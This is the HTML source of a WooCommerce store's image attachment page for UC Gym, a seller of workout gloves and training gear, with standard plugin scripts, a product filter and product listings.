<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/js/frontend/countdown/jquery.countdown.min.js?ver=6.8.3" id="flipclocksdsd-master-jsaaaa-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/js/frontend/bx-slider/jquery.bxslider.js?ver=6.8.3" id="pw-gift-slider-jquery-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/js/frontend/lightbox/lightcase.js?ver=6.8.3" id="pw-gift-slightbx-jquery-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/includes/shortcodes.js?ver=6.8.3" id="flash_sale_shortcodes_js-js"></script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/ucgym.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/ucgym.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/ucgym.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.1" id="woof-husky-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ucgym.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=4.3.4" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://ucgym.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ucgym.com/wp-json/wp/v2/media/6327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ucgym.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel='shortlink' href='https://ucgym.com/?p=6327' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ucgym.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fucgym.com%2Finteresting-photos%2Fscreen-shot-2014-01-24-at-21-56-03%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ucgym.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fucgym.com%2Finteresting-photos%2Fscreen-shot-2014-01-24-at-21-56-03%2F&#038;format=xml" />
<meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-woocommerce{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-woocommerce input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-woocommerce label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ucgym.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ucgym.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->

<style>
.widget_tag_cloud a { font-size: small !important; }@media(max-width:991px){
   .kleo-main-header.header-normal {
       background: #fff !important;
   }

   .header-color .navbar-toggle .icon-bar {
       background-color: #333 !important;
   }

}


</style>
<link rel="icon" href="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-270x270.jpg" />
<!-- Global site tag (gtag.js) - Google AdWords: 821342267 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-821342267"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-821342267');
</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-6327 attachmentid-6327 attachment-png wp-theme-kleo wp-child-theme-kleo-child theme-kleo woocommerce-no-js kleo-navbar-fixed navbar-resize header-two-rows wpb-js-composer js-comp-ver-4.12 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<!--Attributes-->
			<!--class = social-header inverse-->
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar">

												<div id="top-social" class="col-xs-12 col-sm-5 no-padd">
							<ul class="kleo-social-icons"><li><a target="_blank" href="https://x.com/ucgym"><i class="icon-twitter"></i><div class="ts-text">Twitter</div></a></li><li><a target="_blank" href="https://www.facebook.com/underconstructiongym"><i class="icon-facebook"></i><div class="ts-text">Facebook</div></a></li><li><a target="_blank" href="http://instagram.com/UCgym"><i class="icon-instagramm"></i><div class="ts-text">Instagram</div></a></li></ul>						</div>

						<div class="top-menu col-xs-12 col-sm-7 no-padd"><ul id="menu-top-menu" class=""><li id="menu-item-11212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11212"><a title="My Account" href="https://ucgym.com/my-account/edit-account/">My Account</a></li>
<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a title="Contact Us" href="https://ucgym.com/contact-us/">Contact Us</a></li>
</ul></div>
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						<a class="cart-contents mheader" href="https://ucgym.com/cart/" title="View Cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span></a>
					</div>

					<strong class="logo">
						<a href="https://ucgym.com">

							
								<img id="logo_img" title="UC Gym" src="https://ucgym.com/wp-content/uploads/2016/09/UCGYM-gym-workout-apparel.png"
								     alt="UC Gym">

							
						</a>
					</strong>
				</div>

				

				<div class="menus-wrap">
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-11204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11204"><a title="MEN GLOVES" href="https://ucgym.com/product-category/mens-workout-gloves/">MEN GLOVES</a></li>
<li id="menu-item-11208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11208"><a title="WOMEN GLOVES" href="https://ucgym.com/product-category/women-workout-gloves/">WOMEN GLOVES</a></li>
<li id="menu-item-11209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11209"><a title="GEAR" href="https://ucgym.com/product-category/workout-training-gear/">GEAR</a></li>
<li class="menu-item kleo-toggle-menu shop-drop"><a class="cart-contents js-activated" href="https://ucgym.com/cart/" title="View Cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span> <span class="caret"></span></a><ul class="kleo-toggle-submenu"><li><div class="kleo-minicart"><div class="minicart-header">Your shopping bag is empty.</div><div class="minicart-buttons"><a class="btn btn-default kleo-go-shop" href="https://ucgym.com/shop/"><span class="text">Go to the shop</span></a></div></div></li></ul></li><li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://ucgym.com/"
			      data-context="">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search..." required>
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>
				
				</div>

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">


<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Screen Shot 2014-01-24 at 21.56.03</h1><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://ucgym.com" title="UC Gym" >Home</a></span>
			 <span class="sep"> </span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://ucgym.com/interesting-photos/" title="Interesting Photos">Interesting Photos</a></span>
			 <span class="sep"> </span> <span class="active">Screen Shot 2014-01-24 at 21.56.03</span>
		</div></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-9 tpl-right">
				<div class="wrap-content">
					
				
				<article id="post-6327" class="post-6327 attachment type-attachment status-inherit hentry">
				<header class="entry-header">

					<div class="entry-meta">
			
						<ul class="link-list">
								<small><a href="https://ucgym.com/interesting-photos/screen-shot-2014-01-24-at-21-56-03/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2014-02-05T11:53:51-08:00">February 5, 2014</time><time class="modify-date hide hidden updated" datetime="2014-02-05T11:53:51-08:00">February 5, 2014</time></a></small>						</ul>

					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<div class="entry-attachment">
						<div class="attachment">
							<a href="https://ucgym.com/interesting-photos/responsive-screen-mockup-pack/" rel="attachment"><img width="373" height="810" src="https://ucgym.com/wp-content/uploads/2014/02/Screen-Shot-2014-01-24-at-21.56.03.png" class="attachment-810x810 size-810x810" alt="" decoding="async" fetchpriority="high" srcset="https://ucgym.com/wp-content/uploads/2014/02/Screen-Shot-2014-01-24-at-21.56.03.png 409w, https://ucgym.com/wp-content/uploads/2014/02/Screen-Shot-2014-01-24-at-21.56.03-138x300.png 138w, https://ucgym.com/wp-content/uploads/2014/02/Screen-Shot-2014-01-24-at-21.56.03-150x325.png 150w" sizes="(max-width: 373px) 100vw, 373px" /></a>						</div><!-- .attachment -->

											</div><!-- .entry-attachment -->

									</div><!-- .entry-content -->
			</article><!-- #post-## -->

			<nav id="image-navigation" class="navigation image-navigation">
				<div class="nav-links">
				<a href='https://ucgym.com/interesting-photos/lap/'><div class="previous-image">Previous Image</div></a>				<a href='https://ucgym.com/interesting-photos/kleo_mobile/'><div class="next-image">Next Image</div></a>				</div><!-- .nav-links -->
			</nav><!-- #image-navigation -->

			
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
							<div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/interesting-photos/screen-shot-2014-01-24-at-21-56-03/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><p class="must-log-in">You must be <a href="https://ucgym.com/wp-login.php?redirect_to=https%3A%2F%2Fucgym.com%2Finteresting-photos%2Fscreen-shot-2014-01-24-at-21-56-03%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
				</div>

			
			</div><!-- #comments -->
		</div>
	</section>


		

				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://ucgym.com/">
	
	<div class="input-group">
		<input name="s" id="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Search" id="searchsubmit" class="button">
		</span>
	</div>

</form></div><div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-339"><a href="https://ucgym.com/product-category/mens-workout-gloves/">Men's Gloves</a></li>
<li class="cat-item cat-item-306"><a href="https://ucgym.com/product-category/workout-training-gear/">Training Gear</a></li>
<li class="cat-item cat-item-338"><a href="https://ucgym.com/product-category/women-workout-gloves/">Women's Gloves</a></li>
</ul></div><div id="woof_widget-5" class="widget WOOF_Widget">        <div class="widget widget-woof">
            <h4 class="widget-title">WooCommerce Products Filter</h4>

            
            



            <div data-slug="" 
                 class="woof woof_sid woof_sid_widget " 
                                      data-sid="widget"
                  
                 data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;1&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " 
                 data-redirect="" 
                 data-autosubmit="1" 
                 data-ajax-redraw="0"
                 >
                                     
                	
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.3.7.1" data-icheck-skin="none">
                                        
                                                                <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter  woof_fs_by_price ">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                
        <form method="get" action="https://ucgym.com/interesting-photos/screen-shot-2014-01-24-at-21-56-03/">
            <div class="price_slider_wrapper">
                <div class="price_slider" style="display:none;"></div>
                <div class="price_slider_amount">
                    <input type="text" id="min_price" name="min_price" value="12" data-min="12" placeholder="Min price" /><input type="text" id="max_price" name="max_price" value="47" data-max="47" placeholder="Max price" /><button type="submit" class="button">Filter</button>
                    <div class="price_label" style="display:none;">
                        Price: <span class="from"></span> &mdash; <span class="to"></span>
                    </div>
                                        	

                    
                    	

                                        
                    <div class="clear"></div>
                </div>
            </div>	
        </form>	
                                    </div>
                        </div>
                    </div>
                    <!-- <div style="clear:both;"></div> -->
                
                

                

                                
                        <div data-css-class="woof_container_pa_size" class="woof_container woof_container_checkbox woof_container_pa_size woof_container_6 woof_container_productsize  woof_fs_pa_size ">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productsize">
                                                <h4>
                                Product Size                                                                                                </h4>
                                                            <div class="woof_block_html_items" >
                                <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_276 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_276_697290a8b5e83" 
					   class="woof_checkbox_term woof_checkbox_term_276" 
					   data-tax="pa_size" 
					   name="small" 
					   data-term-id="276" 
					   value="276"  />
                <label   class="woof_checkbox_label " for="woof_276_697290a8b5e83">Small<span class="woof_checkbox_count">(9)</span></label>
                            <input type="hidden" value="Small" data-anchor="woof_n_pa_size_small" />

            </li>


                        


            <li class="woof_term_277 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_277_697290a8b8b80" 
					   class="woof_checkbox_term woof_checkbox_term_277" 
					   data-tax="pa_size" 
					   name="medium" 
					   data-term-id="277" 
					   value="277"  />
                <label   class="woof_checkbox_label " for="woof_277_697290a8b8b80">Medium<span class="woof_checkbox_count">(9)</span></label>
                            <input type="hidden" value="Medium" data-anchor="woof_n_pa_size_medium" />

            </li>


                        


            <li class="woof_term_278 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_278_697290a8bb709" 
					   class="woof_checkbox_term woof_checkbox_term_278" 
					   data-tax="pa_size" 
					   name="large" 
					   data-term-id="278" 
					   value="278"  />
                <label   class="woof_checkbox_label " for="woof_278_697290a8bb709">Large<span class="woof_checkbox_count">(9)</span></label>
                            <input type="hidden" value="Large" data-anchor="woof_n_pa_size_large" />

            </li>


                        


            <li class="woof_term_279 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_279_697290a8be20a" 
					   class="woof_checkbox_term woof_checkbox_term_279" 
					   data-tax="pa_size" 
					   name="xl" 
					   data-term-id="279" 
					   value="279"  />
                <label   class="woof_checkbox_label " for="woof_279_697290a8be20a">XL<span class="woof_checkbox_count">(5)</span></label>
                            <input type="hidden" value="XL" data-anchor="woof_n_pa_size_xl" />

            </li>


                        


            <li class="woof_term_280 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_280_697290a8c0d8b" 
					   class="woof_checkbox_term woof_checkbox_term_280" 
					   data-tax="pa_size" 
					   name="xxl" 
					   data-term-id="280" 
					   value="280"  />
                <label   class="woof_checkbox_label " for="woof_280_697290a8c0d8b">XXL<span class="woof_checkbox_count">(2)</span></label>
                            <input type="hidden" value="XXL" data-anchor="woof_n_pa_size_xxl" />

            </li>


            
        </ul>
                            </div>
                            
                                    <input type="hidden" name="woof_t_pa_size" value="Product Size" /><!-- for red button search nav panel -->
                            </div>
        </div>
        

                                <div class="woof_submit_search_form_container"></div>
        
                                    </div>

            </div>



                    </div>
        </div><div id="woocommerce_top_rated_products-2" class="widget woocommerce widget_top_rated_products"><h4 class="widget-title">Popular Ucgym Gear</h4><ul class="product_list_widget"><li>
	
	<a href="https://ucgym.com/product/ucgym-women-black-leather-workout-gloves/">
		<img width="500" height="749" src="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_wome_gloves_black_02-500x749.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="women black leather workout gloves" decoding="async" loading="lazy" srcset="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_wome_gloves_black_02-500x749.jpg 500w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_wome_gloves_black_02-200x300.jpg 200w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_wome_gloves_black_02-150x225.jpg 150w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_wome_gloves_black_02-180x270.jpg 180w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_wome_gloves_black_02-480x719.jpg 480w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_wome_gloves_black_02.jpg 534w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<span class="product-title">UCGYM WOMEN'S WORKOUT GLOVES BLACK</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span>
	</li>
<li>
	
	<a href="https://ucgym.com/product/ding-ding-gym-towel-red/">
		<img width="500" height="750" src="https://ucgym.com/wp-content/uploads/2015/10/DIng_Ding_Gym_Towel_red-500x750.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Best Gym Towel by UCGYM" decoding="async" loading="lazy" srcset="https://ucgym.com/wp-content/uploads/2015/10/DIng_Ding_Gym_Towel_red-500x750.jpg 500w, https://ucgym.com/wp-content/uploads/2015/10/DIng_Ding_Gym_Towel_red-200x300.jpg 200w, https://ucgym.com/wp-content/uploads/2015/10/DIng_Ding_Gym_Towel_red-150x225.jpg 150w, https://ucgym.com/wp-content/uploads/2015/10/DIng_Ding_Gym_Towel_red.jpg 588w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<span class="product-title">DING DING TOWEL FOR GYM RED</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span>
	</li>
<li>
	
	<a href="https://ucgym.com/product/ucgym-women-miss-fit-red-workout-gloves/">
		<img width="500" height="749" src="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_mis-fit_red_01-500x749.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UCgym Miss Fit Red Workout Gloves for Women" decoding="async" loading="lazy" srcset="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_mis-fit_red_01-500x749.jpg 500w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_mis-fit_red_01-200x300.jpg 200w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_mis-fit_red_01-150x225.jpg 150w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_mis-fit_red_01-180x270.jpg 180w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_mis-fit_red_01-480x719.jpg 480w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_mis-fit_red_01.jpg 534w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<span class="product-title">UCGYM WOMEN'S MISS FIT WORKOUT GLOVES RED</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span>
	</li>
</ul></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->
		</div><!-- #main -->

	
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-13" class="widget widget_text"><h4 class="widget-title">ABOUT US</h4>			<div class="textwidget"><p data-start="78" data-end="163">UCGYM is more than a brand—it&#8217;s a movement designed to inspire a healthier lifestyle.</p>
<p data-start="165" data-end="297">Our name stands for UNDER CONSTRUCTION GROOMING YOUR MIND, because every transformation begins in the mind—and the body follows.</p>
<p data-start="299" data-end="460" data-is-last-node="" data-is-only-node="">GET INSPIRED AND ELEVATE YOUR WORKOUTS WITH UCGYM&#8217;S HIGH-PERFORMANCE GEAR. We&#8217;re here to help you train smarter, stay motivated, and reach your goals faster.</p>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="text-14" class="widget widget_text"><h4 class="widget-title">OUR FRIENDS</h4>			<div class="textwidget"><a href="http://www.oksanart.com"><img class="aligncenter size-full wp-image-10342" src="https://ucgym.com/wp-content/uploads/2016/09/OksanART-fitness-photography.jpg" alt="oksanart-fitness-photography" width="269" height="100" /></a></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-9200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9200"><a href="https://ucgym.com/contact-us/" title="Get in touch with UCGYM for questions about workout gloves or orders.">CONTACT US</a></li>
<li id="menu-item-13450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13450"><a href="https://ucgym.com/faq/" title="Answers to common questions about UCGYM workout gloves, shipping, and sizing.">FAQ</a></li>
<li id="menu-item-13448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13448"><a href="https://ucgym.com/payment-policy/" title="Learn how to pay securely for UCGYM workout gloves and fitness gear.">PAYMENT POLICY</a></li>
<li id="menu-item-9203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9203"><a href="https://ucgym.com/shipping-policy/" title="Find out how and when UCGYM ships your workout gloves and gym gear.">SHIPPING POLICY</a></li>
<li id="menu-item-13449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13449"><a href="https://ucgym.com/refund_returns/" title="Return policy for UCGYM workout gloves and fitness apparel—easy and clear.">REFUND AND RETURN POLICY</a></li>
<li id="menu-item-13447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13447"><a href="https://ucgym.com/privacy-policy/" title="How UCGYM protects your personal info during fitness gear purchases.">PRIVACY POLICY</a></li>
</ul></div></div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

		<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
	<div class="kleo-quick-contact-wrapper"><a class="kleo-quick-contact-link" href="#"><i class="icon-mail-alt"></i></a><div id="kleo-quick-contact"><h4 class="kleo-qc-title">CONTACT US</h4><p>We're not around right now. But you can send us an email and we'll get back to you, ASAP.</p><form class="kleo-contact-form" action="#" method="post" novalidate><input type="text" placeholder="Your Name" required id="contact_name" name="contact_name" class="form-control" value="" tabindex="276" /><input type="email" required placeholder="Your Email" id="contact_email" name="contact_email" class="form-control" value="" tabindex="277"  /><textarea placeholder="Type your message..." required id="contact_content" name="contact_content" class="form-control" tabindex="278"></textarea><input type="hidden" name="action" value="kleo_sendmail"><button tabindex="279" class="btn btn-default pull-right" type="submit">Send</button><div class="kleo-contact-loading">Sending <i class="icon-spinner icon-spin icon-large"></i></div><div class="kleo-contact-success"> </div></form><div class="bottom-arrow"></div></div></div><!--end kleo-quick-contact-wrapper-->		
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">© 2025 UCGYM. All rights reserved. Premium Workout Gloves &amp; Fitness Gear</p>							</div>
							
